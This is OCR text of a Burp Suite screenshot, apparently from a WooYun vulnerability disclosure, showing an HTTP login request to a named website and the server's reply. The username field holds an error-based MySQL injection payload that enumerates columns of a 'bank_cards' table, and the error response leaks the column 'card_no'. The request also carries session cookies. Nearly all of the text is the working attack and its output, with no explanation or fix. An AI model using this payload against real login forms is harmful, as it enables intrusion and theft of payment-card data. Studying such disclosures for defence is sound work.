 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://www.ddy98.com ?
Request
Raw Params Headers Hex
POST /index/signin HTTP/1.1
Host: www.ddy98.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.ddy98.com/index/login
Content-Length: 288
Cookie:
Hm_lvt_c517ee8dbbab228796b220f53a8f8463=1441118424,1441154686;
CNZZDATA1256207110=2039958451-1441117427-%7C1441154494;
PHPSESSID=ol5jbebst3h2gaiqrbkpcic933;
Hm_lpvt_c517ee8dbbab228796b220f53a8f8463=1441154686
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=1 union select exp(~(select*from(select group_concat(distinct
column_name) from (select * from information_schema.columns group by
column_name having table_name='bank_cards' limit
1,21)a)x)),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1#&passwd=ss&ytoken=8dc819e1e284f8081
85e2f3abc78d23c286b4b42
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Server: nginx/1.8.0
Date: Wed, 02 Sep 2015 02:14:51 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
X-Powered-By: PHP/5.6.11
Content-Length: 189
<h1>PHP Error [500]</h1>
<p>CDbCommand 无法执行 SQL 语句: SQLSTATE[22003]: Numeric value out of range: 1690 DOUBLE value is
out of range in 'exp(~((select 'card_no' from dual)))'</p>
? < + > Type a search term 0 matches
Done 396 bytes | 1,197 millis
www.wooyun.org
英 M 10:15
2015/9/2